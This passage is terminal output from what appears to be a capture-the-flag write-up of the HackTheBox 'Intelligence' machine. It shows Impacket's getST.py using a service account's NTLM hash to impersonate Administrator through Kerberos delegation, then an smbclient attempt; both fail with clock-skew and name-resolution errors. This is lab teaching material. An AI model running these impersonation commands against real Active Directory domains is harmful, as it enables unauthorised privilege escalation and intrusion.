 └─# python3 getST.py intelligence.htb/svc_int$ -spn WWW/dc.intelligence.htb -hashes :87c12d4a0641b2b17fb5620cc2db2ca8 -impersonate Administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
└─# export KRB5CCNAME=Administrator.ccache
┌──(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
└─# impacket-smbclient intelligence.htb/Administrator@dc.intelligence.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] [Errno Connection error (dc.intelligence.htb:445)] [Errno -2] Name or service not known
┌──(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
先知社区